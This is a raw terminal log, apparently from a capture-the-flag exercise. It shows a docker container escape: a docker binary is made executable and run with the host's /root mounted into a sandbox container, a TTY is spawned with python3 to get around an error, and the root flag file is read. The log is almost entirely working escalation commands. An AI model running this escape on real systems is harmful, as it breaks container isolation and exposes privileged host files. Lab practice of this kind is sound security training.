 root@2d24bf61767c:/tmp# chmod +x docker
chmod +x docker
root@2d24bf61767c:/tmp# ./docker run -v /root:/mnt -it sandbox
./docker run -v /root:/mnt -it sandbox
the input device is not a TTY
root@2d24bf61767c:/tmp# python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
#  ./docker run -v /root:/mnt -it sandbox
 ./docker run -v /root:/mnt -it sandbox
/ # ^[[25;5Rcd /mnt
cd /mnt
/mnt # ^[[25;8Rls
ls
root.txt  snap
/mnt # ^[[25;8Rcat root.txt
cat root.txt
/mnt # ^[[25;8R